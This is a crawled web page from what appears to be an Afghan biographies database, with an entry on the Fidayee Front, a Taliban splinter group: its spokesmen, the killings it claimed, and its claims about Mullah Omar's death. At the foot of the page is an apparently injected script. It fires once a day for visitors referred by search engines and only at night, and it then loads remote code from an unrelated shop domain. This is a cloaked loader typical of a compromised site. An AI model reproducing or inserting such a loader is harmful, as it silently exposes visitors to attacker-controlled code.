

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=3012&task=view&total=5017&start=1398&Itemid=2
body_size: 4960
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1399 of 5226</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5226&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=1670&task=view&total=5226&start=1397&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=490&task=view&total=5226&start=1399&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5226&start=5225&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Fidayee Front of Afghanistan’s Islamic Movement</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Fidayee Front of Afghanistan’s Islamic Movement</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Background</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p style="text-align: justify;">
	<strong>Fidayee Front of Afghanistan&rsquo;s Islamic Movement Mullah Dadullah Mahaz</strong> &lsquo;Mulla Dadullah Feda&rsquo;i [Self-Sacrificing] Front&rsquo; aka <strong>Afghanistan Islamic Movement Fidai Mahaz</strong><br />
	<br />
	The name&nbsp;mentioned as &lsquo;the <strong>Front leader</strong>&rsquo;: Mulla Faruq Mansur (20120522)<br />
	<strong>Spokesmen:</strong> Qari (Mir) Hamza&nbsp;Qari Hamza (20120522, 20140312, 20150722) and&nbsp;Mulla Shahabuddin Atal (20120522).<br />
	These names &ndash; as all others &ndash; may be&nbsp;noms de guerre.<br />
	<br />
	Afghanistan Islamic Movement Fidai Mahaz, a splinter group of the Taliban group in Afghanistan has claimed that the Supreme Leader of the Taliban group Mullah Mohammad Omar was poisoned to death. A statement by the group said Mullah Omar was eliminated following the opening of the group&rsquo;s liaison office in Qatar which sparked serious argunment between him and Mullah Akhtar Mansoor. The group&rsquo;s spokesman Qari Hamza said Mullah Omar was killed two years ago. Hamza claimed that the group has evidences to prove their claims that Mullah Omar was killed by Mullah Akhtar Muhammad Mansoor and Gull Agha.(20150802)</p>
<p>
	<br />
	&nbsp;</p>
<p>
	<strong>Background:</strong><br />
	Unverifiable incidents attributed to the Fedai Mahaz usually originate from a man calling himself Qari Hamza who acts as the group&rsquo;s spokesman and is one of only two names publically connected with Fedai Mahaz. Three journalists in Afghanistan and Pakistan who regularly receive his messages reported he uses a Pakistani number and has threatened at least one of them &nbsp;with death if he did not publish his statements. According to Pakistani journalists covering Afghanistan, Qari Hamza is based in Karachi and is the same person who used to speak for the Dadullah Front. (20140320)<br />
	The group, which according to some Afghans has been operating separately from the Taliban insurgents led by Mullah Mohammad Omar, was formed in recent years. The group claims loyalty to Mullah Dadullah, a notorious Taliban commander killed in 2007. U.S. Military and intelligence officials have claimed that the Dadullah Front is led by Mullah Adbul Qayoum Zakir, also known as Abdullah Gulam Rasoul, a former detainee of Guantanamo Bay who was released in 2007. They have furthermore stated that the spokesman for the group as of 2010 was named Barialay Rahbarmal, though the group&#39;sspokesman in 2012 identified himself to the Express Tribune as Qari Hamza. the Dadullah Front, apparently named in his memory, now operates in Kandahar, Helmand, and <span class="mw-redirect">Uruzgan</span> Provinces, with near<sup> </sup>or total independence from, and even hostility towards other Taliban forces. Afghan intelligence officials have claimed that the Dadullah Front is affiliated with or a splinter faction of the Taliban.<sup> </sup>Taliban spokesmen have denied any relationship to the Front<sup> </sup>or the assassinations of Rabbani (2011) and Rahmani (2012). They have furthermore suggested that the group is a creation of the Afghan intelligence agency, the <span class="mw-redirect">National Directorate of Security</span>.<br />
	The Western security forces also&nbsp;mentioned the Front in one go&nbsp;with the Haqqani network and&nbsp;Lashkar-e Taiba&nbsp;and with the hands of both the ISI and Iran behind it. These are not unbelievable claims, but they also are cheap to make.<br />
	<br />
	The group said it killed british-swedish&nbsp; journalist Nils Horner because it believed he was a spy for the British M.I.6. It has also claimed responsibility for killing a former Taliban minister, Mullah Arsala Rahmani, in 2012 in Kabul. Rahmani, who lived under government protection in Kabul, was viewed as a potential intermediary in stalled peace talks between the government and the Taliban led by Mullah Omar and other insurgents.(20140312)<br />
	<br />
	The spokesman of Afghanistan Islamic Movement Fidai Mahaz Qari Hamza has said Mullah Omar was killed by Taliban leaders Mullah Akhtar Muhammad Mansoor and Gull Agha two years ago in July 2013.(20150723)<br />
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2015-08-02</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2014-03-12</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5226&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=1670&task=view&total=5226&start=1397&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=490&task=view&total=5226&start=1399&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5226&start=5225&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>